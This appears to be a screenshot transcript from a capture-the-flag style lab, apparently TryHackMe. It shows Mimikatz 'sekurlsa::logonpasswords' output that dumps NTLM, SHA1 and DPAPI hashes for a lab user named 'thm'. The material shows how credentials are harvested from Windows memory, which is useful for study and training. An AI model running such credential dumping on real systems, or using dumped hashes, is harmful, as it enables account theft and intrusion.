 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 902152 (00000000:000dc408)
Session : RemoteInteractive from 2
User Name : thm
Domain : THM
Logon Server : CREDS-HARVESTIN
Logon Time : 1/26/2023 2:08:27 AM
SID : S-1-5-21-1966530601-3185510712-10604624-1114
msv :
[00000003] Primary
* Username : thm
* Domain : THM
* NTLM : fc525c9683e8fe067095ba2ddc971889
* SHA1 : e53d7244aa8727f5789b01d8959141960aad5d22
* DPAPI : cd09e2e4f70ef660400b8358c52a46b8